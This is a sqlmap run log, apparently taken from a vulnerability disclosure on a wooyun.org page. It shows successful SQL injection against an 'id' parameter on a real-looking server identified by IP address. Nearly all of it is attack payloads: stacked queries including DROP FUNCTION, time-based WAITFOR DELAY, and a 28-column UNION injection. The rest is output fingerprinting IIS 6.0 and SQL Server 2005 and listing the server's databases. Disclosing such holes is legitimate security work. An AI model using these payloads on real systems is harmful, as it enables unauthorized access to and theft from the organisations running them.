 sqlmap
---
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: id=1';IF(5439=5439) SELECT 5439 ELSE DROP FUNCTION hplB--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1';WAITFOR DELAY '0:0:30'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: id=1' WAITFOR DELAY '0:0:30'--
Type: UNION query
Title: Generic UNION query (NULL) - 28 columns
Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(113)+CHAR(106)+CHAR(113)
+CHAR(98)+CHAR(86)+CHAR(109)+CHAR(100)+CHAR(65)+CHAR(122)+CHAR(84)+CHAR(113)+CHAR(104)+CHAR(116)+CHA
R(113)+CHAR(107)+CHAR(120)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[11:44:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:44:35] [INFO] fetching database names
[11:44:36] [WARNING] reflective value(s) found and filtering out
[11:44:36] [INFO] the SQL query used returns 7 entries
[11:44:36] [INFO] starting 3 threads
[11:44:36] [INFO] retrieved: ASPState
[11:44:37] [INFO] retrieved: msdb
[11:44:37] [INFO] retrieved: model
[11:44:37] [INFO] retrieved: SafeAlertBak
[11:44:37] [INFO] retrieved: SafeAlertBak
[11:44:37] [INFO] retrieved: master
[11:44:37] [INFO] retrieved: tempdb
available databases [6]:
[*] ASPState
[*] master
[*] model
[*] msdb
[*] SafeAlertBak
[*] tempdb
[11:44:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[11:44:38] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\222.213.237.234'
[*] shutting down at 11:44:38
www.wooyun.org